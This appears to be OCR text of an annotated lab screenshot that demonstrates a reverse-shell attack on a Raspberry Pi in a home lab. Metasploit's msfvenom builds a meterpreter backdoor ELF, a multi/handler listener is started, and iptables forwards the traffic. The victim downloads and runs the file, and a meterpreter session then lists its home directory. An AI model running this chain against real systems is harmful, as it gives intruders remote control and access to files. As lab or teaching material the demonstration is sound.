 2. msfconsole: Open Metasploit console
5. Start reverse listener, open connection to intranet computer
1. msfvenom: Generate payload file
or infect an existing one
Kali Linux 2018.2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications kali - File Manager Terminal - kali@kali: ~ kali@kali: ~ 17:31 Kali user
kali@kali: ~
File Edit View Terminal Tabs Help
MMMMMMN ?MM MM? NMMMMMN
MMMMMMMMNe JMMMMNMMM
MMMMMMMMMMNm, eMMMMMNMMNMM
MMMMNNMNMMMMMNx MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v4.17.16-dev- ]
+ -- --=[ 1812 exploits - 1031 auxiliary - 315 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Starting persistent handler(s)...
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload linux/armle/meterpreter/reverse_tcp
payload => linux/armle/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.5.1.3
lhost => 10.5.1.3
msf exploit(multi/handler) > set lport 888
lport => 888
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.5.1.3:888
[*] Sending stage (810336 bytes) to 10.5.1.1
[*] Meterpreter session 1 opened (10.5.1.3:888 -> 10.5.1.1:42486) at 2019-02-20 17:22:32 +0200
meterpreter > ls
Listing: /home/alarm
====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 14707 fil 2019-02-20 15:13:09 +0200 .bash_history
100644/rw-r--r-- 21 fil 2019-01-13 16:21:55 +0200 .bash_logout
100644/rw-r--r-- 57 fil 2019-01-13 16:21:55 +0200 .bash_profile
100644/rw-r--r-- 141 fil 2019-01-13 16:21:55 +0200 .bashrc
40700/rwx------ 4096 dir 2019-02-16 01:50:37 +0200 .config
40755/rwxr-xr-x 4096 dir 2019-02-16 00:30:16 +0200 .gem
40755/rwxr-xr-x 4096 dir 2019-02-15 23:14:59 +0200 .gradle
40700/rwx------ 4096 dir 2019-02-13 22:20:18 +0200 .ssh
100644/rw-r--r-- 172 fil 2019-02-15 22:43:17 +0200 .wget-hsts
40755/rwxr-xr-x 4096 dir 2019-02-15 22:43:09 +0200 elkstack
100644/rw-r--r-- 12894 fil 2019-02-14 08:03:57 +0200 iptables-router
100744/rwxr--r-- 344 fil 2019-02-20 17:20:11 +0200 reverse_backdoor-rp3-armle
meterpreter >
Terminal - kali@kali: ~
File Edit View Terminal Tabs Help
kali@kali: ~ kali@kali: ~
kali@kali:~$
kali@kali:~$
kali@kali:~$ msfvenom -p linux/armle/meterpreter/reverse_tcp lhost=10.2.2.1 lport=80 -f elf
-a armle > ~/reverse_backdoor-rp3-armle
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 260 bytes
Final size of elf file: 344 bytes
kali@kali:~$ sudo systemctl start sshd
[sudo] password for kali:
kali@kali:~$ ifconfig eth1 | grep inet
inet 10.5.1.3 netmask 255.255.255.0 broadcast 10.5.1.255
inet6 fe80::a00:27ff:fe1c:e5fb prefixlen 64 scopeid 0x20<link>
kali@kali:~$
Host Network Manager
Network
Create Remove... Properties...
Name IPv4 Address/Mask IPv6 Address/Mask DHCP Server
vboxnet0 10.5.1.1/24 fe80::800:27ff:fe00:0/64 Enable
vboxnet1 10.10.1.1/24 fe80::800:27ff:fe00:1/64 Enable
Adapter DHCP Server
Configure Adapter Automatically
Configure Adapter Manually
IPv4 Address: 10.5.1.1
IPv4 Network Mask: 255.255.255.0
IPv6 Address: fe80::800:27ff:fe00:0
IPv6 Prefix Length: 64
Reset Apply Close
Right Ctrl
4. Download and run infected file on intranet computer
6. Analyze web traffic
(alarm) 10.2.2.2
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.30.1.20 netmask 255.255.254.0 broadcast 10.30.1.
255
inet6 fe80::ba27:ebff:fe7e:aa13 prefixlen 64 scopeid 0x2
0<link>
ether b8:27:eb:7e:aa:13 txqueuelen 1000 (Ethernet)
RX packets 48119 bytes 4832371 (4.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 45619 bytes 5180541 (4.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[alarm@alarmpi ~]$ scp -P 22 kali@10.2.2.1:reverse_backdoor-rp3-ar
mle .
The authenticity of host '[10.2.2.1]:22 ([10.2.2.1]:22)' can't be
established.
ECDSA key fingerprint is SHA256:xEyU2eAPMtKg51ElnQnEs/g+BknlTtT15L
cII75pACg.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[10.2.2.1]:22' (ECDSA) to the list of
known hosts.
kali@10.2.2.1's password:
reverse_backdoor-rp3-armle 100% 344 297.7KB/s 00:00
[alarm@alarmpi ~]$ chmod u+x reverse_backdoor-rp3-armle
[alarm@alarmpi ~]$ ./reverse_backdoor-rp3-armle
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/> Expression... +
No. Time Source Destination Protocol Length Info
1385 467.903926231 10.2.2.1 10.2.2.2 TCP 194 80 → 42486 [PSH, ACK] Seq=811720 Ack=3624 Win=4
1386 467.905295284 10.2.2.2 10.2.2.1 TCP 370 42486 → 80 [PSH, ACK] Seq=3624 Ack=811848 Win=1
1387 467.946470485 10.2.2.1 10.2.2.2 TCP 66 80 → 42486 [ACK] Seq=811848 Ack=3928 Win=46592
1388 469.158864953 ARP 60 Who has 10.2.2.1? Tell 10.2.2.2
1389 469.158885254 ARP 42 10.2.2.1 is at
1390 469.297689472 ARP 42 Who has 10.2.2.2? Tell 10.2.2.1
1391 469.297794994 ARP 60 10.2.2.2 is at
1392 484.459844165 10.2.2.1 10.2.2.2 TCP 194 80 → 42486 [PSH, ACK] Seq=811848 Ack=3928 Win=4
1393 484.460679273 10.2.2.2 10.2.2.1 TCP 242 42486 → 80 [PSH, ACK] Seq=3928 Ack=811976 Win=1
1394 484.461069839 10.2.2.1 10.2.2.2 TCP 66 80 → 42486 [ACK] Seq=811976 Ack=4104 Win=49536
1395 484.463045755 10.2.2.1 10.2.2.2 TCP 210 80 → 42486 [PSH, ACK] Seq=811976 Ack=4104 Win=4
1396 484.463906152 10.2.2.2 10.2.2.1 TCP 274 42486 → 80 [PSH, ACK] Seq=4104 Ack=812120 Win=1
1397 484.466106171 10.2.2.1 10.2.2.2 TCP 210 80 → 42486 [PSH, ACK] Seq=812120 Ack=4312 Win=5
1398 484.482322820 10.2.2.2 10.2.2.1 TCP 1506 42486 → 80 [PSH, ACK] Seq=4312 Ack=812264 Win=1
1399 484.526619032 10.2.2.1 10.2.2.2 TCP 66 80 → 42486 [ACK] Seq=812264 Ack=5752 Win=55296
GNU nano 3.2 /etc/iptables/iptables.rules
40
41
42
43
44 # Test SSH/meterpreter connection from raspberry (victim) to kali linux (virtualbox, vboxnet0)
45 -I PREROUTING -i eth0 -s 10.2.2.0/30 -p tcp --dport 22 -j DNAT --to-destination 10.5.1.3:22
46 -I PREROUTING -i eth0 -s 10.2.2.0/30 -p tcp --dport 80 -j DNAT --to-destination 10.5.1.3:888
47
48
49
50
51
52
53
54
55
56 COMMIT
[ line 55/57 (96%), col 1/1 (100%), char 2157/2165 (99%) ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo
iptables-router
iptables-router
###############################
3. Configure firewall: phys. computer
router